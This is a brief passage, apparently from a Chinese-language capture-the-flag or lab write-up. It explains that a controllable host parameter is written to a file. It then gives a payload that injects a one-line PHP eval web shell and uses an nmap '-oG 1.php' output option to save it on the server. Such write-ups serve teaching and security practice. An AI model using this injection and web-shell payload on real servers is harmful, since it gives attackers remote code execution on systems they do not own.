 这个命令就是我们的输入可控!然后写入到文件!想到了上传一个一句话木马?host=' <?php @eval($_POST["a"]);?> -oG 1.php '